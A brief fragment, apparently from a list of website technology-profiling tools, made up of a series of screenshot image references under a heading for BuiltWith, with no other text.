





d) Builtwith











